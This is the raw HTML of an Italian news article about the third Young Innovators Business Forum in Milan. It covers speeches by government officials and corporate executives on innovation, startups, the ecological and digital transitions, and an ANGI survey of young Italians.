https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?resize=1068%2C801&ssl=1 1068w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?resize=600%2C450&ssl=1 600w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="WhatsApp Image 2024-06-04 at 20.23.55"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Mettere al centro i giovani talenti, sostenere il comparto imprese, favorire gli incentivi alla ricerca e allo sviluppo, rafforzare gli investimenti sulle startup e velocizzare i processi di transizione ecologica e digitale per un’Italia più competitiva in Europa e nel mondo all’insegna delle sostenibilità e del made in italy. Questo e molto altro è andato in scena durante la terza edizione dello <strong>Young Innovators Business Forum</strong>, all’interno della prestigiosa cornice dell’Auditorium Testori, promosso dall’<strong>ANGI – Associazione Nazionale Giovani Innovatori </strong>in collaborazione con gli Uffici del Parlamento Europeo in Italia e alla presenza del gotha del mondo delle imprese, delle istituzioni e degli opinion leader del digitale.</p>
<p>Ad aprire i lavori il <strong>Presidente dell’ANGI, Gabriele Ferrieri</strong> che ha evidenziato “<em>l’importanza di rilanciare quel partenariato pubblico e privato fondamentale per lo sviluppo dell’economia italiana ed europea all’insegna dell’innovazione, puntando sui giovani talenti e le startup, sugli incentivi e sulla ricerca per sostenere la competitività del Paese e del comparto economico e industriale</em>”.</p>
<p>A seguire l’importante messaggio del <strong>Ministro dell’Ambiente e della Sicurezza Energetica, Gilberto Pichetto Fratin</strong> che ha così commentato: “<em>Se l&#8217;Italia è protagonista a livello mondiale in molti settori, lo dobbiamo alla nostra capacità di inventare, di innovare, di creare il nuovo. Qualità, questa, che nasce dalla nostra cultura, dalla volontà di studiosi e uomini d&#8217;azienda. L’Italia è un Paese ricco di inventiva e povero di materie prime. Questo ci ha sempre portato a cercare soluzioni originali, far valere i nostri talenti dove altri, invece, avevano risorse. Fare di più con meno, usare quello che altri scartano, percorrere strade nuove e mai battute prima: è una sfida, però questo è uno dei motori del genio italiano. Dove altri frenano, noi siamo in grado di accelerare. I frutti li vediamo oggi. L’Italia è un Paese del G7, la nostra economia appare più sana rispetto ad altre, è tra le più verdi al mondo ed esportiamo soluzioni sostenibili. L’altro tema è la transizione ecologica, che è gemella della transizione digitale. L’una senza l’altra non potrà resistere, così come entrambe attraversano sfide che sono cruciali per il nostro futuro. Ecco perché l’Italia di oggi e di domani saluta appuntamenti come lo Young Innovators Business Forum con grande favore. Abbiamo bisogno di giovani e di innovatori, dunque buon lavoro a tutti voi</em>”.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>A seguire è intervenuto il <strong>Sottosegretario alla Presidenza del Consiglio, Alessandro Morelli</strong> che ha evidenziato come “<em>Le tecnologie devono essere considerate come un grande mosaico per ottenere il massimo risultato possibile. I tasselli sono tantissimi; partiamo dall&#8217;intelligenza artificiale, pensiamo al cloud, al 5G, il super computer… In Italia, grazie agli investimenti del governo, grazie agli investimenti che si stanno producendo per quanto riguarda questa strategia nazionale delle nuove tecnologie, possiamo sorridere a un prossimo futuro che vede un percorso oramai tracciato. Sul tema del super computer, l’&#8217;Italia è tra i primi Paesi al mondo ad averne uno tanto potente e il caso è quello di Bologna. Per quanto riguarda l&#8217;arrivo dei dati, in questi giorni a Genova si sta inaugurando il nuovo cavidotto, che è proprio necessario per trasportare i dati da mezzo mondo verso l&#8217;Europa attraverso il canale di Genova. Ci sono poi importanti investimenti legati al cloud e all&#8217;intelligenza artificiale: mi riferisco in questo caso all&#8217;annuncio del governo dell&#8217;intenzione di investire circa sei miliardi di Euro proprio su questo tema, su cui la pubblica amministrazione non deve rimanere indietro, anzi, deve essere il locomotore di tutta una filiera da formare che seguirà. Il compito dei giovani innovatori è proprio questo: essere protagonisti anche nella formazione delle persone</em>”.</p>
<p>A fare da contorno gli interventi dei tecnici del CNR, dell’ENEA, della Presidenza del Consiglio e degli Assessori Guido Guidesi della Regione Lombardia e Emmanuel Conte del Comune di Milano insieme alle principali associazioni di categoria (tra cui l’intervento di Riccardo Di Stefano, Presidente Nazionale Giovani Confindustria) e delle università del territorio. A mettere i puntini su cosa aspettarsi per il futuro, gli interventi del Founder di Eataly Oscar Farinetti, del direttore di Wired, Federico Ferrazza e di Giovanni Lionetti Ceo di Swag.</p>
<p>Sul fronte transizione ecologica e sostenibilità, di particolare importanza l’intervento di A2A, tramite la testimonianza di <strong>Patrick Oungre, Group Head of Innovation, CVC and Digital Hub A2A</strong>. “<em>A conferma dell’impegno di A2A a sostegno dell’ecosistema dell’innovazione abbiamo da poco lanciato due iniziative importanti. Siamo sponsor del fondo “360 Life II”, in partnership con 360 Capital, che ha l’obiettivo di raccogliere 200 milioni di euro per investimenti in startup early-stage. Il progetto prevede la partecipazione di investitori istituzionali e industriali e ha l’ambizione di divenire il più grande fondo di settore climate-tech nazionale e fra i principali in Europa per dotazione e rilevanza. “360 Life II”, individuerà soluzioni e tecnologie pionieristiche per favorire la transizione energetica e l’economia circolare, i due pilastri strategici del nuovo piano industriale 2024-2035 del Gruppo. Inoltre, abbiamo lanciato in parallelo il programma di corporate venture building “Life Ventures”, che ha l’obiettivo di creare e accompagnare a mercato nuove realtà imprenditoriali in grado di dare un contributo al processo di decarbonizzazione.”</em></p>
<p>Sul fronte agritech, fa seguito <strong>Patrick Gerlich, Amministratore Delegato Bayer Crop Science Italia</strong>, che nel suo intervento ha affermato: “<em>L’innovazione ci guida a cercare costantemente nuove soluzioni a supporto degli agricoltori per garantire loro una maggiore produttività e allo stesso tempo rispondere alle esigenze di sostenibilità ambientale, ottimizzando l&#8217;utilizzo delle risorse a disposizione. Ciò avviene attraverso un approccio multifattoriale che integra l&#8217;uso di agrofarmaci innovativi, tecnologie digitali che combinano i big data con l&#8217;intelligenza artificiale e soluzioni genetiche che offrono varietà di sementi sempre più resistenti alle avversità. Bayer si impegna costantemente a rafforzare sempre di più le sinergie con tutti gli attori della filiera, lavorando a stretto contatto con gli imprenditori agricoli e contribuendo a un&#8217;agricoltura all&#8217;avanguardia che sostenga le eccellenze italiane”. Gerlich in questo contesto sottolinea l’importanza dell’agricoltura rigenerativa che:” rappresenta la nuova frontiera alla quale Bayer sta lavorando. Un modello di produzione che mantiene alti gli standard produttivi e di impatto ambientale ottimizzando l’utilizzo delle risorse a disposizione e, per esempio, rigenerando il suolo alla fine del ciclo biologico delle colture.”</em></p>
<p>Momento centrale della kermesse, la presentazione all’ecosistema milanese del “Manifesto per un&#8217;Italia competitiva all&#8217;insegna dell&#8217;Open Innovation” che rappresenta un passo importante verso un futuro in cui l&#8217;Italia possa essere protagonista dell&#8217;innovazione a livello globale. Ad intervenire sul tema il <strong>Sottosegretario al Ministero delle Imprese e del Made in Italy, Massimo Bitonci</strong>, che ha così commentato “<em>Quella del manifesto è la mission del nostro ministero che con la nuova denominazione punta a creare innovazione e nuove imprese. Sui diversi settori innovativi abbiamo un’idea precisa, l’UE deve indicare gli obiettivi lasciando liberi gli Stati membri di raggiungerli autonomamente, ognuno secondo le proprie eccellenze nazionali. Importante è la neutralità tecnologica secondo cui fissati gli obiettivi e i parametri sono le nostre eccellenze a intraprendere liberamente la propria strada</em>”. Insieme al sottosegretario, importante le voci del mondo startup sul tema del Manifesto che ha visto la presenza e intervento di: Federica Pasini, Ceo e co-Founder di Hacking Talents; Manila Di Giovanni, Ceo e Founder di D-World; Edoardo Di Pietro, Innovation Strategist, primo laureato nel Metaverso, co-Founder di KIIAI; Mirko Puliafito, Ceo di Digitiamo; Giusi Fiorentino, CEO Artificial Intelligence Monitoring; Alessandro Fadini, Ceo di Virevo; Lorenzo Feruglio, Ceo di AIKO.</p>
<p>“<em>Completamento del mercato unico digitale, armonizzazione della regolamentazione tra i ventisette Stati Membri e un rapporto di partnership sull’intelligenza artificiale tra UE e aziende tech americane attorno a valori comuni</em>”. Sono queste le priorità individuate da<strong> Flavio Arzarello, responsabile degli Affari economici e regolatori di Meta per l’Italia</strong>. Secondo Meta “<em>l’Europa ha la possibilità di recuperare il ritardo accumulato se nei prossimi 5 anni arriverà a un quadro normativo armonizzato che accompagni e non ostacoli l’innovazione.” In questa direzione Arzarello ha proposto di accompagnare a ogni nuova proposta di legislazione una “valutazione di impatto sulla competitività attraverso una rigorosa analisi economica</em>.”</p>
<p>In conclusione, di particolare rilevanza il <strong>III rapporto dell’Osservatorio su innovazione e digitale</strong> promosso da ANGI Ricerche in collaborazione con Lab21.01 e a cura di Roberto Baldassari, direttore del comitato scientifico Angi. “I dati raccolti e analizzati mostrano l’andamento dell’innovazione in Italia, la transizione digitale ed ecologica, il rapporto con i megatrend, la ricerca del lavoro e quali siano le caratteristiche per essere un’impresa innovativa – spiega il Prof. Roberto Baldassari, Direttore generale dell’istituto demoscopico LAB21.01 e direttore del Comitato Scientifico ANGI. I giovani italiani mettono al primo posto la “Richiesta di esperienza” (69,7%) seguita dalla “Scarsa propensione delle aziende ad assumere” (59,3%;) e dalla “Difficoltà per un laureato che spesso viene ritenuto troppo qualificato”. Oggi abbiamo riscontrato su questo dato un calo fortissimo, (-8,8% ovvero il 30,1%) cosi premiando i più qualificati. Ma cosa rende per i giovani italiani un’impresa innovativa? Il podio dello scorso anno si conferma con lo stesso ordine che vede al primo posto “investimenti in strumenti, macchinari e tecnologie all’avanguardia”, al secondo “un gruppo dirigenziale e in terza posizione “la conoscenza degli strumenti digitali“. Tra i Megatrend delle nuove tecnologie per il futuro in prima posizione troviamo ancora l’Intelligenza artificiale con il (27,3% &#8211; +6,7 rispetto al 2023), seguita dalla Blockchain (12,3%), dall’Hyperautomation (11,2%) e dalla Realtà aumentata con il (9,7%) e le Nano tecnologie in coda che però crescono di (+1% ovvero 9,6%). Il tema della Cybersecurity rimane sempre un tema di alto interesse anche per i giovanissimi, si evince anche dai risultati ottenuti. Il 30,8% degli intervistati ha dichiarato che andrebbe introdotto come materia scolastica sin dalla scuola primaria.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-140032"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-140032"
				>
				<span id="sharing-facebook-140032" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-140032"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-140032"
				>
				<span id="sharing-whatsapp-140032" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-140032"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-140032"
				>
				<span id="sharing-linkedin-140032" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-140032"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-140032"
				>
				<span id="sharing-twitter-140032" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-140032"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Young%20Innovators%20Business%20Forum%2C%20l%27appello%20degli%20innovatori%20per%20il%20rilancio%20dell%E2%80%99Italia&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Feconomia%2Fyoung-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-140032"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="4a68109cfe" data-email-share-track-url="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/?share=email">
				<span id="sharing-email-140032" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-140032"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-140032"
				>
				<span id="sharing-print-140032" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-140032"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-140032"
				>
				<span id="sharing-reddit-140032" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-140032"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-140032"
				>
				<span id="sharing-pocket-140032" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-140032"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-140032"
				>
				<span id="sharing-telegram-140032" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="0f555584b9" /><input type="hidden" name="_wp_http_referer" value="/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/" /><input type="hidden" name="post_id" value="140032"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/angi/">angi</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/economia/">economia</a></li><li><a href="https://www.gazzettadimilano.it/tag/impresa/">impresa</a></li><li><a href="https://www.gazzettadimilano.it/tag/innovazione/">innovazione</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/young-innovators-business-forum/">young innovators business forum</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2024-06-05T17:48:17+02:00"><meta itemprop="dateModified" content="2024-06-05T17:48:17+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Young Innovators Business Forum, l&#039;appello degli innovatori per il rilancio dell’Italia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?fit=1600%2C1200&ssl=1"><meta itemprop="width" content="1600"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":140032,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "7490";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "625";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
